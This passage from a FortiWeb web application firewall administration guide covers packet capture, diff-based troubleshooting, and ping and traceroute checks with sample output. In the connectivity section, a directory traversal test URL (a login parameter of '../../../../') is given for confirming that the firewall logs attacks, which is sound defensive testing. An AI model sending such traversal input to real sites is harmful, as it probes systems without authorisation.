
Tools Troubleshooting
Configuration differences highlighted in WinMerge
There are many such difference-finding programs, such asWinMerge and the original diff. They can compare yourconfigurations, line by line, and highlight parts that are new, modified, or deleted.
For instructions, see your difference program’s documentation.
See also
l Backupsl Establishing a system baselinel Determining the source of the problem
Packet capture
Packet capture, also known as sniffing or packet analysis, records some or all of the packets seen by a networkinterface (that is, the network interface is used in promiscuous mode). By recording packets, you can trace connectionstates to the exact point at which they fail, which may help you to diagnose some types of problems that are otherwisedifficult to detect.
FortiWeb appliances have a built-in sniffer. Packet capture on FortiWeb appliances is similar to that of FortiGateappliances. To use the built-in sniffer, connect to the CLI and enter the following command:
diagnose network sniffer packet [{any | <interface_name>} [{none | '<filter_str>'}[{1 | 2 | 3} [<packets_int>]]]]
where:
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
745

Troubleshooting Tools
l <interface_name> is either the name of a network interface, such as port1, or enter any for all interfaces.l '<filter_str>' is the sniffer filter that specifies which protocols and port numbers that you do or do not want to
capture, such as 'tcp port 80', or enter none for no filters. Filters use tcpdump syntax.l {1 | 2 | 3} is an integer indicating whether to display the network interface names, packet headers, and/or
payloads for each packet that the network interface sends, receives, or sees:l 1— Display the packet capture timestamp, plus basic fields of the IP header: the source IP address, the
destination IP address, protocol name, and destination port number.
l Does not display all fields of the IP header; it omits:
IP version number bits
Internet header length (ihl)
type of service/differentiated services code point (tos)
explicit congestion notification
total packet or fragment length
packet ID
IP header checksum
time to live (TTL)
IP flag
fragment offset
options bits
e.g.:
l 2— All of the output from 1, plus the packet payload in both hexadecimal and ASCII. e.g.:
746 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Tools Troubleshooting
l 3— All of the output from 2, plus the link layer (Ethernet) header. e.g.:
l <packets_int> is the number of packets the sniffer reads before stopping. Packet capture output is printed toyour CLI display until you stop it by pressing Ctrl+C, or until it reaches the number of packets that you havespecified to capture.
Packet capture can be very resource intensive. To minimize the performance impacton your FortiWeb appliance, use packet capture only during periods of minimal traffic,with a local console CLI connection rather than a Telnet or SSH CLI connection, andbe sure to stop the command when you are finished.
For example, you might capture all TCP port 443 (typically HTTPS) traffic occurring through port1, regardless of itssource or destination IP address. The capture uses a high level of verbosity (indicated by 3).
A specific number of packets to capture is not specified. As a result, the packet capture continues until theadministrator presses Ctrl+C. The sniffer then confirms that five packets were seen by that network interface.
(Verbose output can be very long. As a result, output shown below is truncated after only one packet.)
FortiWeb# diagnose network sniffer packet port1 'tcp port 443' 3interfaces=[port1]filters=[tcp port 443]10.651905 192.168.0.1.50242 -> 192.168.0.2.443: syn 7617148980x0000 0009 0f09 0001 0009 0f89 2914 0800 4500 ..........)...E.0x0010 003c 73d1 4000 4006 3bc6 d157 fede ac16 .<s.@.@.;..W....0x0020 0ed8 c442 01bb 2d66 d8d2 0000 0000 a002 ...B..-f........0x0030 16d0 4f72 0000 0204 05b4 0402 080a 03ab ..Or............0x0040 86bb 0000 0000 0103 0303 ..........
Instead of reading packet capture output directly in your CLI display, you usually should save the output to a plain textfile using your CLI client. Saving the output provides several advantages. Packets can arrive more rapidly than youmay be able to read them in the buffer of your CLI display, and many protocols transfer data using encodings otherthan US-ASCII. It is often, but not always, preferable to analyze the output by loading it into in a network protocolanalyzer application such asWireshark (http://www.wireshark.org/).
For example, you could use PuTTY or Microsoft HyperTerminal to save the sniffer output to a file. Methods may vary.See the documentation for your CLI client.
Requirements
l terminal emulation software such asPuTTYl a plain text editor such as Notepad
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
747

Troubleshooting Tools
l a Perl interpreterl network protocol analyzer software such asWireshark
To view packet capture output using PuTTY and Wireshark
1. On your management computer, start PuTTY.
2. Use PuTTY to connect to the FortiWeb appliance using either a local console, SSH, or Telnet connection. Fordetails, see the FortiWeb CLI Reference.
3. Type the packet capture command, such as:
diagnose network sniffer packet port1 'tcp port 443' 3
but do not press Enter yet.
4. In the upper left corner of the window, click the PuTTY icon to open its drop-down menu, then selectChange Settings.
A dialog appears where you can configure PuTTY to save output to a plain text file.
5. In the Category tree on the left, go to Session > Logging.
6. In Session logging, select Printable output.
7. In Log file name, click the Browse button, then choose a directory path and file name such asC:\Users\MyAccount\packet_capture.txt to save the packet capture to a plain text file. (You do notneed to save it with the .log file extension.)
748 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Tools Troubleshooting
8. ClickApply.
9. Press Enter to send the CLI command to the FortiWeb appliance, beginning packet capture.
10. If you have not specified a number of packets to capture, when you have captured all packets that you want toanalyze, press Ctrl + C to stop the capture.
11.Close the PuTTYwindow.
12.Open the packet capture file using a plain text editor such as Notepad.
13.Delete the first and last lines, which look like this:
=~=~=~=~=~=~=~=~=~=~=~= PuTTY log 9/4/2015.07.25 11:34:40 =~=~=~=~=~=~=~=~=~=~=~=FortiWeb-2000 #
These lines are a PuTTY timestamp and a command prompt, which are not part of the packet capture. If you donot delete them, they could interfere with the script in the next step.
14.Convert the plain text file to a format recognizable by your network protocol analyzer application.
You can convert the plain text file to a format (.pcap) recognizable byWireshark (formerly called Ethereal) usingthe fgt2eth.pl Perl script. To download fgt2eth.pl, see the Fortinet Knowledge Base article Using the FortiOSbuilt-in packet sniffer.
The fgt2eth.pl script is provided as-is, without any implied warranty or technical sup-port, and requires that you first install a Perl module compatible with your operatingsystem.
To use fgt2eth.pl, open a command prompt, then enter a command such as the following:
Methods to open a command prompt vary by operating system.On Windows XP, go to Start > Run and enter cmd.On Windows 7, click the Start (Windows logo) menu to open it, then enter cmd.
fgt2eth.pl -in packet_capture.txt -out packet_capture.pcap
where:
l fgt2eth.pl is the name of the conversion script; include the path relative to the current directory, which isindicated by the command prompt
l packet_capture.txt is the name of the packet capture’s output file; include the directory path relative to yourcurrent directory
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
749

Troubleshooting Tools
l packet_capture.pcap is the name of the conversion script’s output file; include the directory path relative toyour current directory where you want the converted output to be saved
Converting sniffer output to .pcap format
15.Open the converted file in your network protocol analyzer application. For further instructions, see thedocumentation for that application.
Viewing sniffer output in Wireshark
750 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

How to troubleshoot Troubleshooting
For additional information on packet capture, see the Fortinet Knowledge Base article Using the FortiOS built-inpacket sniffer.
For more information on CLI commands, see the FortiWeb CLI Reference.
Diagnostic commands in the CLI
Most diagnostic tools are in the CLI — they are not available from the web UI. Many are shown in Solutions by issuetype on page 753. For more information on diagnose and other CLI commands, see the FortiWeb CLI Reference.
Retrieving kernel or daemon logs
If your troubleshooting issue requires kernel and daemon debugging, you can use a diagnose CLI command toenable COMlog, which saves kernel or daemon core dump logs to a file on the appliance’s internal flash disk. Then,use System > Maintenance > Console Log to retrieve the logs.
For more information, see the FortiWeb CLI Reference and FortiWeb NMI & COMlog Technical Note.
How to troubleshoot
If you are new to troubleshooting network appliances in general, this section outlines some basic skills.
Establishing a system baseline
Before you can define an abnormal operation, you need to know what normal operation is. When there is a problem,a baseline for normal operation helps you to define what is wrong or changed.
Baseline information can include:
l Logging (see Enabling log types, packet payload retention, & resource shortage alerts on page 628)l Monitoring performance statistics such as memory usage (see System Resources widget on page 617 and SNMPtraps & queries on page 667)
l Regular backups of the FortiWeb appliance's configuration (see Backups on page 235)
If you accidently change something, the backup can help you restore normal operation quickly and easily. Backupsalso can aid in troubleshooting: you can use a tool such as diff to find the parts of the configuration that have changed.
See also
l Diffl Backups
Determining the source of the problem
To know which solutions to try, you first need to locate the source of the problem. Occasionally, a problem has morethan one possible source. To find a working solution, you will need to determine the exact source of the problem.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
751

Troubleshooting How to troubleshoot
l Did FortiWeb’s hardware and software both start properly? If not, see Bootup issues on page 769.l Are you having Login issues?
l What has recently changed?
Do not assume that nothing has changed in the network. Use Diff and Backups to see if something changed in theconfiguration, and Logging to see if an unusual condition occurred. If the configuration did change, see what theeffect is when you roll back the change.
l Does your configuration involve HTTPS?
If yes, make sure your certificate is loaded and valid.
l Are any web servers down?
Check the Policy Status dashboard.
l Is a policy disabled?l Does the problem originate on the camera, FortiWeb, or your computer? There are two sides to every connection.
See Connectivity issues on page 753.l Does the problem affect only specific clients or servers? Are they all of the same type?
l Is the problem intermittent or random? Or can you reproduce it reliably, regardless of which camera or computeryou use to connect to FortiWeb?
If the problem is intermittent, you can use the System Resources widget to see whether the problem correspondsto FortiWeb processor or RAM exhaustion. See Resource issues on page 765.
You can also view the event log. (If there is no event log, someone may have disabled that feature. See Enablinglog types, packet payload retention, & resource shortage alerts on page 628.)
l Is your system under attack?
View the Attack Log Console widget on the dashboard.
See also
l Connectivity issuesl Resource issuesl Login issuesl Bootup issuesl Diffl Backups
Planning & access privileges
Create a checklist so that you know what you have tried, and what is left to check.
If you need to contact Fortinet Technical Support, it helps to provide a list of what data you gathered and whatsolutions you tried. This prevents duplicated efforts, and minimizes the time required to resolve your ticket.
If you need access to other networking equipment such as switches, routers, and servers to help you test, contact yournetwork administrator. Fortinet Technical Support will not have access to this other equipment. However, they mayneed to ask you to adjust a setting on the other equipment.
752 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Solutions by issue type Troubleshooting
If you are not using the admin account on FortiWeb, verify that your account has the permissions you need to run alldiagnostics.
Solutions by issue type
Recommended solutions vary by the type of issue.
l Connectivity issuesl Resource issuesl Login issuesl Data storage issuesl Bootup issues
Fortinet also provides these resources:
l the Release Notes provided with your firmwarel Technical documentation (references, installation guides, and other documents)l Knowledge base (technical support articles)l Forumsl Online campus (tutorials and training materials)
Check within your organization. You can save time and effort during the troubleshooting process by checking if otherFortiWeb administrators experienced a similar problem before.
Connectivity issues
One of your first tests when configuring a new policy should be to determine whether allowed traffic is flowing to yourweb servers.
l Is there a server policy applied to the web server or servers FortiWeb was installed to protect? If it is operating inreverse proxy mode, FortiWeb will not allow any traffic to reach a protected web server unless there is a matchingserver policy that permits it.
l If your network utilizes secure connections (HTTPS) and there is no traffic flow, is there a problem with yourcertificate?
l If you run a test attack from a browser aimed at your web site, does it show up in the attack log?
To verify, configure FortiWeb to detect the attack, then craft a proof-of-concept that will trigger the attack sensor. Forexample, to see whether directory traversal attacks are being logged and/or blocked, you could use your web browserto go to:
http://www.example.com/login?user=../../../../
Under normal circumstances, you should see a new attack log entry in the Attack Log Console widget of the systemdashboard.
See also
l Checking hardware connectionsl Checking port assignments
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
753

Troubleshooting Solutions by issue type
l Checking routingl Examining the routing tablel Examining the ARP tablel Debugging the packet processing flowl Packet capturel Monitoring traffic loadl Preparing for attacks
Checking hardware connections
If there is no traffic flowing from the FortiWeb appliance, it may be a hardware problem.
To check hardware connections
l Ensure the network cables are properly plugged in to the interfaces on the FortiWeb appliance.l Ensure there are connection lights for the network cables on the appliance.l Change the cable if the cable or its connector are damaged or you are unsure about the cable’s type or quality.l Connect the FortiWeb appliance to different hardware to see if that makes a difference.
l In the web UI, select Status > Network > Interface and ensure the link status is up for the interface.
If the status is down (down arrow on red circle), clickBring Up next to it in the Status column.
You can also enable an interface in CLI, for example:
config system interfaceedit port2
set status upend
If any of these checks solve the problem, it was a hardware connection issue. You should still perform some basicsoftware tests to ensure complete connectivity.
If the hardware connections are correct and the appliance is powered on but you cannot connect using the CLI or webUI, you may be experiencing bootup problems. See Bootup issues on page 769.
Examining the ARP table
When you have poor connectivity, another good place to look for information is the address resolution protocol (ARP)table. A functioning ARP is especially important in high-availability configurations.
To check the ARP table in the CLI, enter:
diagnose network arp list
Checking routing
ping and traceroute are useful tools in network connectivity and route troubleshooting.
Since you typically use these tools to troubleshoot, you can allow ICMP, the protocol used by these tools, in firewallpolicies and on interfaces only when you need them. Otherwise, disable ICMP for improved security and performance.
By default, the FortiWeb appliance will forward only HTTP/HTTPS traffic to your protected web servers. (That is,routing/IP-based forwarding is disabled.) For information on enabling forwarding of FTP or other protocols, see theconfig router setting command in the FortiWeb CLI Reference.
754 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Solutions by issue type Troubleshooting
By default, FortiWeb appliances will respond to ping and traceroute. However, if the appliance does not respond,and there are no firewall policies that block it, ICMP type 0 (ECHO_REPSPONSE) might be effectively disabled.
To enable ping and traceroute responses from FortiWeb
1. Go to System > Network > Interface.
To access this part of the web UI, you must have Read andWrite permission in your administrator's accountaccess profile to items in the Router Configuration category. For details, see Permissions on page 59.
2. In the row for the network interface which you want to respond to ICMP type 8 (ECHO_REQUEST) for ping andUDP for traceroute, click Edit.
A dialog appears.
3. Enable PING.
Disabling PING only prevents FortiWeb from receiving ICMP type 8 (ECHO_REQUEST) and traceroute-related UDP and responding to it.
It does not disable FortiWeb CLI commands such as execute ping or executetraceroute that send such traffic.
4. If Trusted Host #1, Trusted Host #2, and Trusted Host #3 have been restricted, verify that they include yourcomputer or device’s IP address. Otherwise FortiWeb will not respond.
5. ClickOK.
The appliance should now respond when another device such as your management computer sends a ping ortraceroute to that network interface.
To verify routes between clients and your web servers
1. Attempt to connect through the FortiWeb appliance, from a client to a protected web server, via HTTP and/orHTTPS.
If the connectivity test fails, continue to the next step.
2. Use the ping command on both the client and the server to verify that a route exists between the two. Test trafficmovement in both directions: from the client to the server, and the server to the client. Web servers do not need tobe able to initiate a connection, but must be able to send reply traffic along a return path.
In networks using features such as asymmetric routing, routing success in one dir-ection does not guarantee success in the other.
If the routing test succeeds, continue with step 4.
If the routing test fails, continue to the next step.
3. Use the tracert or traceroute command on both the client and the server (depending on their operatingsystems) to locate the point of failure along the route.
If the route is broken when it reaches the FortiWeb appliance, first examine its network interfaces and routes. Todisplay network interface addresses and subnets, enter the CLI command:
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
755

Troubleshooting Solutions by issue type
show system interface
To display all recently-used routes with their priorities, enter the CLI command:
diagnose network route list
You may need to verify that the physical cabling is reliable and not loose or broken, that there are no IP address orMAC address conflicts or blacklisting, misconfigured DNS records, and otherwise rule out problems at thephysical, network, and transport layer.
If these tests succeed, a route exists, but you cannot connect using HTTP or HTTPS, an application-layerproblem is preventing connectivity.
4. For application-layer problems, on the FortiWeb, examine the:
l matching server policy and all components it referencesl certificates (if connecting via HTTPS)l web server service/daemon (it should be running, and configured to listen on the port specified in the server
policy for HTTP and/or HTTPS, for virtual hosts, they should be configured with a correct Host: name)
On routers and firewalls between the host and the FortiWeb appliance, verify that they permit HTTP and/orHTTPS connectivity between them.
Testing for connectivity with ping
The ping command sends a small data packet to the destination and waits for a response. The response has a timerthat may expire, indicating that the destination is unreachable via ICMP.
Connectivity via ICMP only proves that a route exists. It does not prove that con-nectivity also exists via other protocols at other layers such as HTTP.
ICMP is part of Layer 3 on the OSI Networking Model. ping sends Internet Control Message Protocol (ICMP) ECHO_REQUEST (“ping”) packets to the destination, and listens for ECHO_RESPONSE (“pong”) packets in reply.
Some networks block ICMP packets because they can be used in a ping flood or denial of service (DoS) attack if thenetwork does not have anti-DoS capabilities, or because ping can be used by an attacker to find potential targets onthe network.
Beyond basic existence of a possible route between the source and destination, ping tells you the amount of packetloss (if any), how long it takes the packet to make the round trip (latency), and the variation in that time from packet topacket (jitter).
If ping shows some packet loss, investigate:
l cabling to eliminate loose connectionsl ECMP, split horizon, or network loopsl all equipment between the ICMP source and destination to minimize hops
If ping shows total packet loss, investigate:
l cabling to eliminate incorrect connectionsl all firewalls, routers, and other devices between the two locations to verify correct IP addresses, routes, MAC lists,
trusted hosts, and policy configurations
756 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Solutions by issue type Troubleshooting
If ping finds an outage between two points, use traceroute to locate exactly where the problem is.
To ping a device from the FortiWeb CLI
1. Log in to the CLI via either SSH, Telnet, or You can ping from the FortiWeb appliance in the CLI Console widgetof the web UI.
2. If you want to adjust the behavior of execute ping, first use the execute ping options command. Fordetails, see the FortiWeb CLI Reference.
3. Enter the command:
execute ping <destination_ipv4>
where <destination_ipv4> is the IP address of the device that you want to verify that the appliance canconnect to, such as 192.168.1.1.
To verify that routing is bidirectionally symmetric, you should also ping the appliance.See To enable ping and traceroute responses from FortiWeb on page 755 and Toping a device from aMicrosoft Windows computer on page 757 or To ping a devicefrom a Linux or Mac OS X computer on page 758.
If the appliance can reach the host via ICMP, output similar to the following appears:
PING 192.168.1.1 (192.168.1.1): 56 data bytes64 bytes from 192.168.1.1: icmp_seq=0 ttl=253 time=6.5 ms64 bytes from 192.168.1.1: icmp_seq=1 ttl=253 time=7.4 ms64 bytes from 192.168.1.1: icmp_seq=2 ttl=253 time=6.0 ms64 bytes from 192.168.1.1: icmp_seq=3 ttl=253 time=5.5 ms64 bytes from 192.168.1.1: icmp_seq=4 ttl=253 time=7.3 ms
--- 192.168.1.1 ping statistics ---5 packets transmitted, 5 packets received, 0% packet lossround-trip min/avg/max = 5.5/6.5/7.4 ms
If the appliance cannot reach the host via ICMP, output similar to the following appears:
PING 10.0.0.1 (10.0.0.1): 56 data bytesTimeout ...Timeout ...Timeout ...Timeout ...Timeout ...
--- 10.0.0.1 ping statistics ---5 packets transmitted, 0 packets received, 100% packet loss
“100% packet loss” and “Timeout” indicates that the host is not reachable.
For more information, see the FortiWeb CLI Reference.
To ping a device from a Microsoft Windows computer
1. Click the Start (Windows logo) menu to open it.
If the host is running Windows XP, instead, go to Start > Run...
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
757

Troubleshooting Solutions by issue type
2. Type cmd then press Enter.
The Windows command line appears.
3. Enter the command:
ping <options_str> <destination_ipv4>
where:
l <destination_ipv4> is the IP address of the device that you want to verify that the computer can connectto, such as 192.168.1.1.
l <options_str> are zero or more options, such as:l -t— Send packets until you press Control-C.l -a— Resolve IP addresses to domain names where possible.l -n x—Where x is the number of packets to send.
For example, you might enter:
ping -n 5 192.168.1.1
If the computer can reach the destination, output similar to the following appears:
Pinging 192.168.1.1 with 32 bytes of data:Reply from 192.168.1.1: bytes=32 time=7ms TTL=253Reply from 192.168.1.1: bytes=32 time=6ms TTL=253Reply from 192.168.1.1: bytes=32 time=11ms TTL=253Reply from 192.168.1.1: bytes=32 time=5ms TTL=253
Ping statistics for 192.168.1.1:Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),Approximate round trip times in milli-seconds:Minimum = 5ms, Maximum = 11ms, Average = 7ms
If the computer cannot reach the destination, output similar to the following appears:
Pinging 10.0.0.1 with 32 bytes of data:Request timed out.Request timed out.Request timed out.Request timed out.
Ping statistics for 10.0.0.1:Packets: Sent = 4, Received = 0, Lost = 4 (100% loss),“100% loss” and “Request timed out.” indicates that the host is not reachable.
To ping a device from a Linux or Mac OS X computer
1. Open a command prompt.
Alternatively, on Mac OS X, you can use the Network Utility application.
758 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Solutions by issue type Troubleshooting
2. Enter the following command:
ping <options_str> <destination_ipv4>
where:
l <destination_ipv4> is the IP address of the device that you want to verify that the computer can connectto, such as 192.168.1.1.
l <options_str> are zero or more options, such as:l -W y—Wait y seconds for ECHO_RESPONSE.l -c x—Where x is the number of packets to send.
If the command is not found, you can either enter the full path to the executable or add its path to your shellenvironment variables. The path to the ping executable varies by distribution, but may be /bin/ping.
If you do not supply a packet count, output will continue until you terminate the command with Control-C. Formore information on options, enter man ping.
For example, you might enter:
ping -c 5 -W 2 192.168.1.1
If the computer can reach the destination via ICMP, output similar to the following appears:
PING 192.168.1.1 (192.168.1.1) 56(84) bytes of data.64 bytes from 192.168.1.1: icmp_seq=1 ttl=253 time=6.85 ms64 bytes from 192.168.1.1: icmp_seq=2 ttl=253 time=7.64 ms64 bytes from 192.168.1.1: icmp_seq=3 ttl=253 time=8.73 ms64 bytes from 192.168.1.1: icmp_seq=4 ttl=253 time=11.0 ms64 bytes from 192.168.1.1: icmp_seq=5 ttl=253 time=9.72 ms
--- 192.168.1.1 ping statistics ---5 packets transmitted, 5 received, 0% packet loss, time 4016msrtt min/avg/max/mdev = 6.854/8.804/11.072/1.495 ms
If the computer cannot reach the destination via ICMP, if you specified a wait and packet count rather than havingthe command wait for your Control-C, output similar to the following appears:
PING 10.0.0.1 (10.0.0.1) 56(84) bytes of data.
--- 10.0.0.1 ping statistics ---5 packets transmitted, 0 received, 100% packet loss, time 5999ms“100% packet loss” indicates that the host is not reachable.
Otherwise, if you terminate by pressing Control-C (^C), output similar to the following appears:
PING 10.0.0.1 (10.0.0.1) 56(84) bytes of data.From 172.20.120.2 icmp_seq=31 Destination Host UnreachableFrom 172.20.120.2 icmp_seq=30 Destination Host UnreachableFrom 172.20.120.2 icmp_seq=29 Destination Host Unreachable^C--- 10.0.0.1 ping statistics ---41 packets transmitted, 0 received, +9 errors, 100% packet loss, time 40108mspipe 3“100% packet loss” and “Destination Host Unreachable” indicates that the host is not
reachable.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
759

Troubleshooting Solutions by issue type
Testing routes & latency with traceroute
traceroute sends ICMP packets to test each hop along the route. It sends three packets to the destination, andthen increases the time to live (TTL) setting by one, and sends another three packets to the destination. As the TTLincreases, packets go one hop farther along the route until they reach the destination.
Most traceroute commands display their maximum hop count — that is, the maximum number of steps it will takebefore declaring the destination unreachable — before they start tracing the route. The TTL setting may result inrouters or firewalls along the route timing out due to high latency.
Where ping only tells you if the signal reached its destination and returned successfully, traceroute shows eachstep of its journey to its destination and how long each step takes. If you specify the destination using a domain name,the traceroute output can also indicate DNS problems, such as an inability to connect to a DNS server.
By default, traceroute uses UDPwith destination ports numbered from 33434 to 33534. The traceroute utilityusually has an option to specify use of ICMP ECHO_REQUEST (type 8) instead, as used by the Windows tracertutility. If you have a firewall and you want traceroute to work from both machines (Unix-like systems and Windows)you will need to allow both protocols inbound through your firewall (UDP ports 33434 - 33534 and ICMP type 8).
To trace the route to a device from the FortiWeb CLI
1. Log in to the CLI via either SSH, Telnet, or You can ping from the FortiWeb appliance in the CLI Console widgetof the web UI.
2. Enter the command:
execute traceroute {<destination_ipv4> | <destination_fqdn>}
where {<destination_ipv4> | <destination_fqdn>} is a choice of either the device’s IP address orits fully qualified domain name (FQDN).
For example, you might enter:
execute traceroute www.example.com
If the appliance has a complete route to the destination, output similar to the following appears:
traceroute to www.fortinet.com (66.171.121.34), 32 hops max, 84 byte packets1 172.16.1.2 0 ms 0 ms 0 ms2 209.87.254.221 <static-209-87-254-221.storm.ca> 2 ms 2 ms 2 ms3 209.87.239.129 <core-2-g0-1-1104.storm.ca> 2 ms 1 ms 2 ms4 67.69.228.161 2 ms 2 ms 3 ms5 64.230.164.17 <core2-ottawa23_POS13-1-0.net.bell.ca> 3 ms 3 ms 2 ms6 64.230.132.234 <core2-ottawatc_POS5-0-0.net.bell.ca> 20 ms 20 ms 20 ms7 64.230.132.58 <core4-toronto21_POS0-12-4-0.net.bell.ca> 24 ms 21 ms 24 ms8 64.230.138.154 <bx4-toronto63_so-2-0-0-0.net.bell.ca> 8 ms 9 ms 8 ms9 64.230.185.145 <bx2-ashburn_so2-0-0.net.bell.ca> 23 ms 23 ms 23 ms10 12.89.71.9 23 ms 22 ms 22 ms11 12.122.134.238 <cr2.wswdc.ip.att.net> 100 ms 12.123.10.130 <cr2.wswdc.ip.att.net>
101 ms 102 ms12 12.122.18.21 <cr1.cgcil.ip.att.net> 101 ms 100 ms 99 ms13 12.122.4.121 <cr1.sffca.ip.att.net> 100 ms 98 ms 100 ms14 12.122.1.118 <cr81.sj2ca.ip.att.net> 98 ms 98 ms 100 ms15 12.122.110.105 <gar2.sj2ca.ip.att.net> 96 ms 96 ms 96 ms16 12.116.52.42 94 ms 94 ms 94 ms17 203.78.181.10 88 ms 87 ms 87 ms18 203.78.181.130 90 ms 89 ms 90 ms
760 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Solutions by issue type Troubleshooting
19 66.171.121.34 <fortinet.com> 91 ms 89 ms 91 ms20 66.171.121.34 <fortinet.com> 91 ms 91 ms 89 ms
Each line lists the routing hop number, the IP address and FQDN (if any) of that hop, and the 3 response timesfrom that hop. Typically a value of <1ms indicates a local router.
If the appliance does not have a complete route to the destination, output similar to the following appears:
traceroute to 10.0.0.1 (10.0.0.1), 32 hops max, 84 byte packets1 172.16.1.2 0 ms 0 ms 0 ms2 172.16.1.10 0 ms 0 ms 0 ms3 * * *4 * * *
The asterisks ( * ) indicate no response from that hop in the network routing. For more information, see theFortiWeb CLI Reference.
To trace the route to a device from a Microsoft Windows computer
1. Click the Start (Windows logo) menu to open it.
If the host is running Windows XP, instead, go to Start > Run...
2. Type cmd then press Enter.
The Windows command line appears.
3. Enter the command:
tracert {<destination_ipv4> | <destination_fqdn>}
If the appliance has a complete route to the destination, output similar to the following appears:
Tracing route to www.fortinet.com [66.171.121.34]over a maximum of 30 hops:
1 <1 ms <1 ms <1 ms 172.16.1.22 2 ms 2 ms 2 ms static-209-87-254-221.storm.ca [209.87.254.221]
3 2 ms 2 ms 22 ms core-2-g0-1-1104.storm.ca [209.87.239.129]4 3 ms 3 ms 2 ms 67.69.228.1615 3 ms 2 ms 3 ms core2-ottawa23_POS13-1-0.net.bell.ca [64.230.164.17](Output abbreviated.)15 97 ms 97 ms 97 ms gar2.sj2ca.ip.att.net [12.122.110.105]16 94 ms 94 ms 94 ms 12.116.52.4217 87 ms 87 ms 87 ms 203.78.181.1018 89 ms 89 ms 90 ms 203.78.181.13019 89 ms 89 ms 90 ms fortinet.com [66.171.121.34]20 90 ms 90 ms 91 ms fortinet.com [66.171.121.34]
Trace complete.
Each line lists the routing hop number, the 3 response times from that hop, and the IP address and FQDN (if any)of that hop. Typically a value of <1ms indicates a local router.
If the appliance does not have a complete route to the destination, output similar to the following appears:
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
761

Troubleshooting Solutions by issue type
Tracing route to 10.0.0.1 over a maximum of 30 hops
1 <1 ms <1 ms <1 ms 172.16.1.22 <1 ms <1 ms <1 ms 172.16.1.103 * * * Request timed out.4 * * * Request timed out.5 ^C
The asterisks ( * ) and “Request timed out.” indicate no response from that hop in the network routing.
To trace the route to a device from a Linux or Mac OS X computer
1. Open a command prompt.
Alternatively, on Mac OS X, you can use the Network Utility application.
2. Enter (the path to the executable varies by distribution):
traceroute {<destination_ipv4> | <destination_fqdn>}
If the appliance has a complete route to the destination, output similar to the following appears:
traceroute to www.fortinet.com (66.171.121.34), 30 hops max, 60 byte packets1 172.16.1.2 (172.16.1.2) 0.189 ms 0.277 ms 0.226 ms2 static-209-87-254-221.storm.ca (209.87.254.221) 2.554 ms 2.549 ms 2.503 ms3 core-2-g0-1-1104.storm.ca (209.87.239.129) 2.461 ms 2.516 ms 2.417 ms4 67.69.228.161 (67.69.228.161) 3.041 ms 3.007 ms 2.966 ms5 core2-ottawa23_POS13-1-0.net.bell.ca (64.230.164.17) 3.004 ms 2.998 ms 2.963 ms(Output abbreviated.)16 12.116.52.42 (12.116.52.42) 94.379 ms 94.114 ms 94.162 ms17 203.78.181.10 (203.78.181.10) 122.879 ms 120.690 ms 119.049 ms18 203.78.181.130 (203.78.181.130) 89.705 ms 89.411 ms 89.591 ms19 fortinet.com (66.171.121.34) 89.717 ms 89.584 ms 89.568 ms
Each line lists the routing hop number, the IP address and FQDN (if any) of that hop, and the 3 response timesfrom that hop. Typically a value of <1ms indicates a local router.
If the appliance does not have a complete route to the destination, output similar to the following appears:
